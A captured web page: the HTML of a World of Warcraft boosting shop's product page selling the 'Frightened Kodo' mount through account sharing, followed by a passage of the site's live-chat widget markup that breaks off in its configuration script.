

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.golds4you.eu/frightened-kodo
body_size: 4280
content:
<!doctype html>
<html lang="cs" id="">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<title>Frightened Kodo | Golds4You.com</title>
	<link rel="stylesheet" href="//code.jquery.com/ui/1.12.0/themes/base/jquery-ui.css">
	<style type="text/css" media="screen,projection">
		@import url("/css/mainenlp7mpwrk9.css");
		@import url("/css/core/jquery.lightbox.css");
	</style>
	<link rel="icon" type="image/png" href="/img/ui/general/favicon.png">
	<link rel="shortcut icon" href="/img/favicon.ico" />
	<script type="text/javascript" src="/js/jquery.js"></script>
		<script type="text/javascript" src="/js/ui.common.js"></script>
	<script type="text/javascript" src="/js/core/jquery.cycle.js"></script>
	<script type="text/javascript" src="/js/highlights.js"></script>
	<script type="text/javascript" src="/js/ui.config.js"></script>
	<script type="text/javascript" src="/js/ui.js"></script>
		<meta name="keywords" content="Frightened Kodo boost, mount boost, Frightened Kodo mount boost, wow mount boost" /><meta name="description" content="WoW boosting service. Mount boost." /><link rel="canonical" href="https://www.golds4you.eu/frightened-kodo" />	<script src="https://code.jquery.com/ui/1.12.0/jquery-ui.js"></script>

				<!--Foxydesk start--><script>(function(d,t,u,s,e){e=d.getElementsByTagName(t)[0];s=d.createElement(t);s.src=u;s.async=1;e.parentNode.insertBefore(s,e);})(document,'script','//foxydesk.golds4you.com/php/app.php?widget-init.js');</script><!--Foxydesk end-->
			<!-- Global site tag (gtag.js) - Google AdWords: 867738125 -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=AW-867738125"></script>
	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());

	  gtag('config', 'AW-867738125');
	</script>
</head>

<body class=" side-bg">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P23NZCG"
	height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div class="mobile-menu-content forMobile">
	<div class="mobile-menu-inner">
		<div class="menu-close"></div>
		<div class="title">Menu</div>
		<div class="main-nav">
	<ul>
			
				<li class="">
			<a href="/our-story" class="">About Us</a>		</li>
			
				<li class="">
			<a href="/contact-us-" class="">Contact us</a>		</li>
			
				<li class="">
			<a href="/why-shop-with-us" class="">Why Golds4you?</a>		</li>
		</ul>
</div>
<!-- main-nav end-->		<div class="title">Categories</div>
		<p class="sidebar-title">Categories</p>

<ul class="side-nav">
			<li class="has-list">
			<a href="/wow-classic"><span>WoW Classic</span></a>							<ul>
											<li>
							<a href="/powerleveling-11a">Powerleveling</a>													</li>
											<li>
							<a href="/boosts">Boosts</a>													</li>
									</ul>
					</li>
			<li class="has-list">
			<a href="/leveling-farm"><span>Leveling & farm</span></a>							<ul>
											<li>
							<a href="/powerleveling">Powerleveling</a>													</li>
											<li>
							<a href="/allied-races">Allied races</a>													</li>
											<li>
							<a href="/pathfinder">Pathfinder</a>													</li>
											<li>
							<a href="/pets-cq5d14">Pet leveling</a>													</li>
									</ul>
					</li>
			<li class="has-list">
			<a href="/raid-boosts"><span>Raid boosts</span></a>							<ul>
											<li>
							<a href="/battle-of-dazar-alor">Battle of Dazar'alor</a>													</li>
									</ul>
					</li>
			<li class="has-list active opened">
			<a href="/mounts-pets-toys"><span>Mounts</span></a>							<ul>
											<li>
							<a href="/flying-mounts">Flying mounts</a>													</li>
											<li class="active">
							<a href="/ground-mounts">Ground mounts</a>													</li>
									</ul>
					</li>
			<li class="has-list">
			<a href="/achievements"><span>Achievements</span></a>							<ul>
											<li>
							<a href="/feat-of-strenght">Show Me Your Moves</a>													</li>
											<li>
							<a href="/the-insane-7a0">The Insane</a>													</li>
											<li>
							<a href="/getting-hot-in-here-1e2">Getting Hot In Here</a>													</li>
									</ul>
					</li>
			<li class="has-list">
			<a href="/dungeons"><span>Dungeons</span></a>							<ul>
											<li>
							<a href="/mythic-dungeons-87c">Mythic dungeons</a>													</li>
									</ul>
					</li>
			<li class="has-list">
			<a href="/glory-b8a"><span>Glory</span></a>							<ul>
											<li>
							<a href="/glory">Glory</a>													</li>
									</ul>
					</li>
	</ul>
		<div class="cb"></div>
	</div>
</div>

<div id="fb-root"></div>
<script type="text/javascript">(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/cs_CZ/sdk.js#xfbml=1&version=v2.7";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
 
<div class="cookie">
	<div class="inner">
		<p>We're using <a href="/privacy-and-cookies-policy#cookies">cookies</a>, to improve your experience on our website. By browsing this website, you agree to use of cookies.</p>
		<div class="clearfix">
            <a href="#" class="CookiesOK horde">For the Horde!</a>
            <a href="#" class="CookiesOK alliance">For the Alliance!</a>
        </div>
	</div>
</div>
<script type="text/javascript">
	$(document).ready(function() {
		$('div.cookie a.CookiesOK').click(function(e) {
			e.preventDefault();
			document.cookie = "cookieok=1; expires=Thursday, 26-Feb-2026 05:21:50 CET; path=/";
			$('div.cookie').hide();
		});
	});
</script>
<div class="main-wrapper">
	<header class="header">
		<div class="wrap clearfix">
			<div class="mobile-menu-starter"></div>
			<div class="logo">
				<a href="/">
					<img src="/img/ui/general/logo.png" alt="logo">
				</a>
			</div>
			<!-- logo end-->
			


<div class="btn-shopping-cart">
	<a href="/chest" class="basketArea empty basketLink">
		<i class="icon-cart"></i>
					My chest is empty
			</a>	
</div>
<!-- btn-shopping-cart end-->				<div class="btn-login"><a href="/login"></a></div>

	<div class="userDialog">
		<form class="formStyled" method="post" action="/login"><fieldset style="display:none;"><input type="hidden" name="_method" value="POST" /></fieldset>			<input type="hidden" name="data[User][continue]" value="/frightened-kodo" id="UserContinue" />			<div class="input text"><label for="f-input-1">E-mail:</label><input name="data[User][username]" type="text" id="f-input-1" placeholder="E-mail" value="" /></div>			<div class="input text fleft"><label for="f-input-2">Password:</label><input type="password" name="data[User][password]" id="f-input-2" placeholder="Password" value="" /></div>			<input type="submit" value="Log in" class="buttonStyled btn-custom">
			<div class="cb"></div>			
			<div class="input checkbox"><input type="hidden" name="data[User][auto_login]" id="UserAutoLogin_" value="0" /><input type="checkbox" name="data[User][auto_login]" value="1" id="UserAutoLogin" /><label for="UserAutoLogin">Remember login</label><div class="cb"></div></div>			<div class="cb"></div>
			<a href="/forgotten-password" class="forgotten fleft">Forgotten password</a>			
			<a href="/registration" class="register fright">Register</a>			<div class="cb"></div>
		</form>	</div>
			<div class="main-nav">
	<ul>
			
				<li class="">
			<a href="/our-story" class="">About Us</a>		</li>
			
				<li class="">
			<a href="/contact-us-" class="">Contact us</a>		</li>
			
				<li class="">
			<a href="/why-shop-with-us" class="">Why Golds4you?</a>		</li>
		</ul>
</div>
<!-- main-nav end-->
			
		</div>
	</header>
	<div class="content-box">
				<div class="content-box_i clearfix">
			<div class="wrap">
				<div class="sidebar">
					<p class="sidebar-title">Categories</p>

<ul class="side-nav">
			<li class="has-list">
			<a href="/wow-classic"><span>WoW Classic</span></a>							<ul>
											<li>
							<a href="/powerleveling-11a">Powerleveling</a>													</li>
											<li>
							<a href="/boosts">Boosts</a>													</li>
									</ul>
					</li>
			<li class="has-list">
			<a href="/leveling-farm"><span>Leveling & farm</span></a>							<ul>
											<li>
							<a href="/powerleveling">Powerleveling</a>													</li>
											<li>
							<a href="/allied-races">Allied races</a>													</li>
											<li>
							<a href="/pathfinder">Pathfinder</a>													</li>
											<li>
							<a href="/pets-cq5d14">Pet leveling</a>													</li>
									</ul>
					</li>
			<li class="has-list">
			<a href="/raid-boosts"><span>Raid boosts</span></a>							<ul>
											<li>
							<a href="/battle-of-dazar-alor">Battle of Dazar'alor</a>													</li>
									</ul>
					</li>
			<li class="has-list active opened">
			<a href="/mounts-pets-toys"><span>Mounts</span></a>							<ul>
											<li>
							<a href="/flying-mounts">Flying mounts</a>													</li>
											<li class="active">
							<a href="/ground-mounts">Ground mounts</a>													</li>
									</ul>
					</li>
			<li class="has-list">
			<a href="/achievements"><span>Achievements</span></a>							<ul>
											<li>
							<a href="/feat-of-strenght">Show Me Your Moves</a>													</li>
											<li>
							<a href="/the-insane-7a0">The Insane</a>													</li>
											<li>
							<a href="/getting-hot-in-here-1e2">Getting Hot In Here</a>													</li>
									</ul>
					</li>
			<li class="has-list">
			<a href="/dungeons"><span>Dungeons</span></a>							<ul>
											<li>
							<a href="/mythic-dungeons-87c">Mythic dungeons</a>													</li>
									</ul>
					</li>
			<li class="has-list">
			<a href="/glory-b8a"><span>Glory</span></a>							<ul>
											<li>
							<a href="/glory">Glory</a>													</li>
									</ul>
					</li>
	</ul>
				</div><!-- sidebar end-->
				<div class="content side-content">
										<div class="product-box ">
	<div class="product-box__preview">
		<div class="product-box__preview_i" style="background-image: url(/thumbnails/5ce00fe8-6284-4a63-8185-7dbd5e17a87e/825x495)">
			<div class="product-box__preview__info">
				<div class="text">
					<h1 class="title">Frightened Kodo</h1>
					<p class="description">We will help you to get the rare mount <span><a href="http://www.wowhead.com/item=166433/frightened-kodo#comments" class="icontiny" data-entity="spell" data-entity-has-icon="true"><img src="https://wow.zamimg.com/images/wow/icons/tiny/ability_mount_kodo_03.gif" align="absmiddle" /> <span class="tinyicontxt">Frightened Kodo.</span></a></span></p>
				</div>

								<span style="display: none;">5ce00f8e-cb3c-4251-ac3a-7dbd5e17a87e</span>

				<?/*GOLDY*/?>
				
				
				
				
								
				<div class="price-box clearfix">
					<div class="price-box_i">
						<div class="price-box__item">
							<div class="price">
								<p>Price: <span id="priceValue" class="eur">73,90 €</span>
								</p>
								<p id="priceSwitch">
									<a href="#" data-currency="eur" data-price="73,90 €" class="active">in EUR</a>
																										</p>
							</div>
						</div>
						<div class="cb forMobile"></div>
						<div class="price-box__item">
								<form method="post" action="/add-to-chest"><fieldset style="display:none;"><input type="hidden" name="_method" value="POST" /></fieldset>									<fieldset>
																																												<div style="display: none;">
												<div class="input text"><label for="BasketItemProductId">Product</label><input name="data[BasketItem][product_id]" type="text" value="5ce00f8e-cb3c-4251-ac3a-7dbd5e17a87e" id="BasketItemProductId" /><div class="cb"></div></div>																									<label for="BasketItemQuantity">Počet kusů</label><input name="data[BasketItem][quantity]" type="text" class="quantity" size="3" maxlength="4" value="1" id="BasketItemQuantity" />																							</div>
																							<input type="submit" id="buyProduct" style="display: none;">
												<div class="btn">
													<a href="#" type="submit" class="btn-custom buyProductButton"><i class="icon-cart-dark"></i> Buy mounts</a>
												</div>
																				</fieldset>
								</form>
						</div>
					</div>
				</div>
				<!-- price-box end-->
			</div>
			<!-- product-box__preview__info end-->
		</div>
	</div>



		<div class="product-box__faq">
        <h2>You should know:</h2>
		<div class="product-box__faq__list">
							<div class="product-box__faq__item">
					<div class="question">
						<p>I have just purchased Frightened Kodo – what is the next step?</p>
					</div>

					<div class="answer">
						<p>Be patient, we will contact you as soon as possible.</p>
					</div>
				</div>
				<!-- product-box__faq__item end-->
							<div class="product-box__faq__item">
					<div class="question">
						<p>Can I play with you?</p>
					</div>

					<div class="answer">
						<p>No, we will log in to your account and do it for you.</p>
					</div>
				</div>
				<!-- product-box__faq__item end-->
							<div class="product-box__faq__item">
					<div class="question">
						<p>Any special requirements?</p>
					</div>

					<div class="answer">
						<p>Account sharing.</p>
					</div>
				</div>
				<!-- product-box__faq__item end-->
							<div class="product-box__faq__item">
					<div class="question">
						<p>What will you do with my account?</p>
					</div>

					<div class="answer">
						<p>We will do what you have paid for. Nothing else.</p>
					</div>
				</div>
				<!-- product-box__faq__item end-->
							<div class="product-box__faq__item">
					<div class="question">
						<p>How long does it take?</p>
					</div>

					<div class="answer">
						<p>A few hours or days, it depends on luck.</p>
					</div>
				</div>
				<!-- product-box__faq__item end-->
					</div>
		<!-- product-box__faq__list end-->
	</div>
	</div><!-- product-box end-->

<script type="text/javascript">
	$(document).ready(function() {
		$(".tabs").stabs();
	});
</script>


<script type="text/javascript">
	$('.buyProductButton').click(function(){
		$('#buyProduct').click();
		return false;
	});
</script>

				</div><!-- content end-->
			</div><!-- wrap end-->
		</div><!-- content-box_i end-->
	</div><!-- content-box end -->
	<div class="push"></div>
</div><!-- main-wrapper end-->
<footer class="footer">
	<div class="footer_i">
		<div class="wrap">
			<i class="icon-shield"></i>
			<span>We support secure Internet payments</span>
			<img src="/img/ui/general/payment.png" class="payment" alt="">
		</div>
	</div>
	<div class="footer_bottom">
		<p class="copyright1">
			Copyright <strong>Golds4You</strong> 2013 - 2026		</p>
		<div class="footer_menu">
			
		<a href="/payment">Payment</a>			
		<a href="/terms-of-services">Terms of Services</a>			
		<a href="/transaction-safety">Transaction safety</a>			
		<a href="/privacy-and-cookies-policy">Privacy and Cookies Policy</a>	</div>
<!-- /.footer_menu-->		<div class="cb"></div>
		<p class="copyright2">World of Warcraft<span style="font-size: 1.5em;">™ </span>and Blizzard Entertainment are registered trademarks of Blizzard Entertainment Inc. In U.S.A. and/or other countries. These terms and all related materials, logos, and images are copyright © Blizzard Entertainment. Golds4you is in no way associated with or endorsed by Blizzard Entertainment™. </p>
<div id="wrapper-container" class="wrapper-container sidebar-left-v1"><a href="https://epiccarry.com/eu/" id="back-to-top"><span class="fa fa-angle-up"></span></a></div>	</div>
</footer><!-- footer end-->
<script id="limetalk-lang" data-id="2e43b27"></script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-109229279-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-109229279-1');
</script>
<script src="/js/separate-js/common.js"></script>
</body>
</html>


--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://foxydesk.golds4you.com/php/app.php?widget-iframe-content
body_size: 5468
content:
<!DOCTYPE html>
<html>
    <head>
        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">

        
        <!-- Fonts -->

        <link href="/css/fonts.css" rel="stylesheet" type="text/css">

<!-- Font Awesome Icons -->

<link href="/css/font-awesome.min.css" rel="stylesheet" type="text/css">


        <!-- Styles -->

        <link rel="stylesheet" href="/css/main.css" />
        <link rel="stylesheet" href="/css/widget-mobile.css" />
        <link rel="stylesheet" href="/css/jquery.mCustomScrollbar.css" />
        <link rel="stylesheet" href="/css/bootstrap.css" />
        <link rel="stylesheet" href="/php/app.php?widget-theme-style.css" />
        <link rel="stylesheet" href="/php/app.php?widget-custom-style.css" />
    </head>
    <body>

        <div id="customer-chat-widget" class="customer-chat customer-chat-widget loading-screen">
            <div class="customer-chat-header offline">
                <div class="customer-chat-header-title">We are Online</div>
                <div class="customer-chat-header-indicator"><i></i></div>

                <div id="customer-chat-button-close" class="customer-chat-header-button mobile-only">
                    <i class="icon-remove icon-white"></i>
                </div>

                <div id="customer-chat-button-toggle" class="customer-chat-header-button desktop-only">
                    <i class="icon-chevron-down icon-white"></i>
                    <i class="icon-chevron-up icon-white"></i>
                </div>

                <div id="customer-chat-button-settings" class="customer-chat-header-button"><i class="icon-wrench icon-white"></i></div>

                <div class="customer-chat-header-menu">
                    <div class="customer-chat-header-menu-triangle"></div>

                    <!-- Settings -->

                    <a href="#" id="customer-chat-setting-toggle-sound" class="customer-chat-toggle-sound"><i class="icon-music"></i> <div>Sound effects</div></a>
                    <a href="#" id="customer-chat-setting-toggle-scroll" class="customer-chat-toggle-scroll"><i class="icon-arrow-down"></i> <div>Automatic scrool</div></a>
                    <a href="#" id="customer-chat-setting-toggle-emots" class="customer-chat-toggle-emots"><i class="icon-heart"></i> <div>Emoticons</div></a>
                    <a href="#" id="customer-chat-setting-toggle-media" class="customer-chat-toggle-media"><i class="icon-picture"></i> <div>Media</div></a>
                    <a href="#" id="customer-chat-setting-toggle-show" class="customer-chat-toggle-show desktop-only"><i class="icon-resize-full"></i> <div>Automatic display</div></a>
                    <a href="#" id="customer-chat-toggle-fs" class="desktop-only"><i class="icon-fullscreen"></i> <div>Switch to full screen</div></a>

                    <!-- Actions -->

                    <a href="#" id="customer-chat-action-end-chat">
                        <i class="icon-off"></i>
                        <div>Close conversation</div>
                    </a>

                    <div id="customer-chat-action-end-chat-confirmation" class="item">
                        <i class="icon-off"></i>
                        <div>
                            Are you sure?                            <a href="#" id="customer-chat-action-end-chat-confirm" class="customer-chat-content-button customer-chat-content-button-inline">Yes</a>
                            <a href="#" id="customer-chat-action-end-chat-cancel" class="customer-chat-content-button customer-chat-content-button-inline">Cancel</a>
                        </div>
                    </div>
                </div>
            </div>

            <div id="customer-chat-content-login-form" class="customer-chat-content">
                <div class="form">
                    <div class="customer-chat-content-info">
                        Hello, any question?                    </div>
                    <div class="customer-chat-content-message-input">
                        <a href="#" class="select-department"><i class="fa fa-hand-pointer-o"></i><i class="fa fa-pencil edit"></i> <span class="empty-content">Choose your department</span><span class="content"></span></a>
                    </div>
                    <div class="customer-chat-content-message-input">
                        <input id="customer-chat-login-name" type="text" class="customer-chat-content-message-input-field" placeholder="Nick or name" />
                    </div>
                    <div class="customer-chat-content-message-input">
                        <input id="customer-chat-login-mail" type="email" class="customer-chat-content-message-input-field" placeholder="E-mail" />
                    </div>
                    <div class="customer-chat-content-row buttons">
                        <a href="#" id="customer-chat-login-start" class="customer-chat-content-button">Start chat</i></a>
                    </div>
                    <a class="logo-link" href="http://foxydesk.cz/?utm_source=referal&utm_medium=icon&utm_campaign=https%3A%2F%2Fwww.golds4you.eu%2Ffrightened-kodo" target="_blank"><img src="/img/redesign/logo-widget-link.png"></a>
                </div>
                <div class="departments">
                    <div class="list">
                    </div>
                </div>
            </div>

            <div id="customer-chat-content-chat-box" class="customer-chat-content chat-box file-drop-zone">
                <div class="file-drop-zone-effect">
                    <i class="fa fa-upload"></i>
                </div>

                <div class="customer-chat-content-messages">
                    <div class="customer-chat-content-messages-wrapper"></div>
                </div>

                <div class="customer-chat-content-message-input">
                    <div class="customer-chat-emots-menu">
                        <div class="customer-chat-header-menu-triangle"></div>

                        <div class="emots-wrapper">
                            <a href="#" data-emot=":)" class="customer-chat-emoticon"><img src="/img/redesign/smileys/smile.png" alt=":)" title=":)" /></a>
                            <a href="#" data-emot=";)" class="customer-chat-emoticon"><img src="/img/redesign/smileys/Winking.png" alt=";)" title=";)" /></a>
                            <a href="#" data-emot=":(" class="customer-chat-emoticon"><img src="/img/redesign/smileys/Sad.png" alt=":(" title=":(" /></a>
                            <a href="#" data-emot=":<" class="customer-chat-emoticon"><img src="/img/redesign/smileys/Crying.png" alt=":<" title=":<" /></a>
                            <a href="#" data-emot=":D" class="customer-chat-emoticon"><img src="/img/redesign/smileys/Big-Grin.png" alt=":D" title=":D" /></a>
                            <a href="#" data-emot=":P" class="customer-chat-emoticon"><img src="/img/redesign/smileys/Tongue.png" alt=":P" title=":P" /></a>
                            <a href="#" data-emot="o_O" class="customer-chat-emoticon"><img src="/img/redesign/smileys/Silly.png" alt="o_O" title="o_O" /></a>
                            <a href="#" data-emot="=O" class="customer-chat-emoticon"><img src="/img/redesign/smileys/Scared.png" alt="=O" title="=O" /></a>
                            <a href="#" data-emot="<3" class="customer-chat-emoticon"><img src="/img/redesign/smileys/Love.png" alt="<3" title="<3" /></a>
                            <a href="#" data-emot=">:|" class="customer-chat-emoticon"><img src="/img/redesign/smileys/Devil.png" alt=">:|" title=">:|" /></a>
                            <a href="#" data-emot="__B" class="customer-chat-emoticon"><img src="/img/redesign/smileys/Balloon.png" alt="__B" title="__B" /></a>
                            <a href="#" data-emot=":*" class="customer-chat-emoticon"><img src="/img/redesign/smileys/Kiss.png" alt=":*" title=":*" /></a>
                            <a href="#" data-emot="=)" class="customer-chat-emoticon"><img src="/img/redesign/smileys/Cool.png" alt="=)" title="=)" /></a>
                            <a href="#" data-emot=":|" class="customer-chat-emoticon"><img src="/img/redesign/smileys/Straight-Face.png" alt=":|" title=":|" /></a>
                            <a href="#" data-emot=",-`" class="customer-chat-emoticon"><img src="/img/redesign/smileys/Goodbye.png" alt=",-`" title=",-`" /></a>
                        </div>
                    </div>

                    <div class="typing-indicator"><i class="icon icon-pencil"></i></div>
                    <div class="input-wrapper">
                        <input type="text" id="customer-chat-message-input" class="customer-chat-content-message-input-field" placeholder="Write your question" />
                    </div>

                    <a class="logo-link" href="http://foxydesk.cz/?utm_source=referal&utm_medium=icon&utm_campaign=https%3A%2F%2Fwww.golds4you.eu%2Ffrightened-kodo" target="_blank"><img src="/img/redesign/logo-widget-link.png"></a>

                    <label class="file-button" for="file-input">
                        <i class="ico upload small"></i>
                        <input type="file" id="file-input" name="files[]" multiple>
                    </label>

                    <div class="customer-chat-content-message-emots-button">
                        <i class="ico smile small"></i>
                    </div>

                    <a id="chat-send-button" href="#" class="customer-chat-content-button mobile-only"><i class="icon-white icon-arrow-right"></i></a>

                    <div class="end-talk-info">
                        <span>The operator ended the conversation</span>
                        <a href="#" id="customer-chat-action-silent-logout" class="customer-chat-content-button"><i class="icon-white icon-repeat"></i> Login again</a>
                    </div>
                </div>
            </div>

            <div id="customer-chat-content-contact-form" class="customer-chat-content">
                <div class="form">
                    <div class="customer-chat-content-info">
                        Leave us a message.                    </div>
                    <div class="customer-chat-content-message-input">
                        <input id="customer-chat-contact-name" type="text" class="customer-chat-content-message-input-field" placeholder="Nick or name" />
                    </div>
                    <div class="customer-chat-content-message-input">
                        <input id="customer-chat-contact-mail" type="email" class="customer-chat-content-message-input-field" placeholder="E-mail" />
                    </div>
                    <div class="customer-chat-content-message-input">
                        <textarea id="customer-chat-contact-message" class="customer-chat-content-message-input-field" placeholder="Write your question"></textarea>
                    </div>
                    <div class="customer-chat-content-row">
                        <a href="#" id="customer-chat-contact-send" class="customer-chat-content-button">Send</i></a>
                    </div>
                    <a class="logo-link" href="http://foxydesk.cz/?utm_source=referal&utm_medium=icon&utm_campaign=https%3A%2F%2Fwww.golds4you.eu%2Ffrightened-kodo" target="_blank"><img src="/img/redesign/logo-widget-link.png"></a>
                </div>
            </div>

            <div id="customer-chat-content-loading" class="customer-chat-content">
                <img src="/img/loading.gif"class="customer-chat-content-loading-icon" />
            </div>

            <div id="customer-chat-content-info" class="customer-chat-content">
                <div id="customer-chat-info-text" class="customer-chat-content-info"></div>
                <div class="customer-chat-content-row">
                    <a href="#" id="customer-chat-info-back" class="customer-chat-content-button"><i class="icon-circle-arrow-left icon-white" style="margin: 3px 3px 0 0;"></i> Back</a>
                </div>
            </div>
        </div>

        <a id="mobile-widget" class="customer-chat-header offline" href="/php/app.php?widget-mobile" target="_parent">
            <div class="customer-chat-header-indicator"><i></i></div>
        </a>

        <!-- Templates -->

        <script type="text/x-handlebars-template" id="message">
    <div class="customer-chat-content-message{{#if isOperator}}-operator{{/if}} {{#if isSystem}}customer-chat-content-message-system{{/if}} {{#if isAuto}}auto-message{{/if}}">
        <div class="avatar customer-chat-content-message-avatar"></div>
        <div class="customer-chat-content-message-column">
            <div class="customer-chat-content-message-author">{{author}}</div>
            <div class="customer-chat-content-message-time"></div>
            <div class="customer-chat-content-message-body"></div>
            <div class="customer-chat-content-message-auto">Automatická zpráva</div>
        </div>
        <div class="clear-both"></div>
    </div>
</script>

<script type="text/x-handlebars-template" id="messageImage">
    <a target="_blank" class="chat-inline-view" href="#">
        <i class="fa fa-picture-o"></i>
        <img class="image">
        <img class="loading-anim" src="../img/loading.gif" />
    </a>
    <div class="url-wrapper">
        <a target="_blank" class="chat-inline-view-url" href="{{url}}">{{url}}</a>
    </div>
</script>

<script type="text/x-handlebars-template" id="messageVideo">
    <a class="chat-inline-view video {{type}}">
        <i class="fa fa-{{icon}}"></i>
        <div class="iframe-wrapper">
            <iframe frameborder="0" allowfullscreen></iframe>
        </div>
        <img class="loading-anim" src="../img/loading.gif" />
    </a>
    <div class="url-wrapper">
        <a target="_blank" class="chat-inline-view-url" href="{{url}}">{{url}}</a>
    </div>
</script>

<script type="text/x-handlebars-template" id="messageFile">
    <ul class="file-list">
        {{#each files}}
        <li>
            <i class="file-icon fa fa-{{fileIcon}}"></i>
            <span class="file-name">{{name}}</span>
            <span class="file-size">{{fileSize}}</span>
            <a class="download" href="#"><i class="fa fa-download"></i></a>
        </li>
        {{/each}}
    </ul>
    <div class="controls">
        <div class="progress-col">
            {{#state 'uploading'}}
            <div class="progress">
                <div class="progress-bar"></div>
            </div>
            {{/state}}
            {{#state 'pending' null}}
            <img class="loading-anim" src="../img/loading.gif" />
            {{/state}}
        </div>
        <div class="actions">
            {{#if isUploading}}
                {{#state 'pending' 'uploading'}}
                <i class="abort fa fa-times"></i>
                {{/state}}
            {{else}}
                {{#showConfirmDeny}}
                    {{#state 'pending'}}
                    <i class="confirm fa fa-check"></i>
                    {{/state}}
                    <i class="deny fa fa-ban"></i>
                {{/showConfirmDeny}}
            {{/if}}
        </div>
        {{#state 'aborted'}}
        <div class="abort-info">
            Zrušeno        </div>
        {{/state}}
        {{#state 'error'}}
        <div class="error-info">
            {{#if error}}
                {{error}}
            {{else}}
                Chyba            {{/if}}
        </div>
        {{/state}}
        {{#state 'denied'}}
        <div class="denied-info">
            Zamítnuto        </div>
        {{/state}}
        {{#state 'uploaded'}}
        <div class="uploaded-info">
            <i class="fa fa-check"></i>
        </div>
        {{/state}}
    </div>
</script>

<script type="text/x-handlebars-template" id="selectListContent">
    <div class="entries"></div>
    <div class="empty-content">
        Žádné údaje    </div>
    {{#if actions}}
    <div class="actions">
        <a href="#" class="select-all customer-chat-content-button customer-chat-content-button-inline">Vybrat vše</a>
        <a href="#" class="select-none customer-chat-content-button customer-chat-content-button-inline">Nic nevybírat</a>
    </div>
    {{/if}}
</script>

<script type="text/x-handlebars-template" id="emots">
    <a href="#" data-emot=":)" class="customer-chat-emoticon"><img src="/img/emots/emot-1.png" alt=":)" title=":)" /></a>
    <a href="#" data-emot=";)" class="customer-chat-emoticon"><img src="/img/emots/emot-2.png" alt=";)" title=";)" /></a>
    <a href="#" data-emot=":(" class="customer-chat-emoticon"><img src="/img/emots/emot-3.png" alt=":(" title=":(" /></a>
    <a href="#" data-emot=":D" class="customer-chat-emoticon"><img src="/img/emots/emot-4.png" alt=":D" title=":D" /></a>
    <a href="#" data-emot=":P" class="customer-chat-emoticon"><img src="/img/emots/emot-5.png" alt=":P" title=":P" /></a>
</script>


        <!-- Scripts -->

        <script type="text/javascript" src="/js/lib/error-tracking.js"></script>

                    <script src="/js/customer-chat-widget-libs.min.js" type="text/javascript"></script>
        
        <script type="text/javascript">
            // Basic configuration

            window.chatConfig = {

                appLabel : 'foxydesk',

                serverTimeDifference : (new Date('2026-01-26 05:21:52'.replace(/-/g,"/")).getTime() / 1000) - (new Date().getTime() / 1000),

                rootPath : '/',

                onlineDepartmentsPath  : '/php/app.php?department-online',
                isOperatorOnlinePath   : '/php/app.php?operator-is-online',
                isLoggedInPath         : '/php/app.php?is-guest-logged-in',
                loginPath              : '/php/app.php?login-guest',
                logoutPath             : '/php/app.php?logout-guest',
                getTypingStatusPath    : '/php/app.php?guest-get-typing-status',
                updateTypingStatusPath : '/php/app.php?guest-update-typing-status',
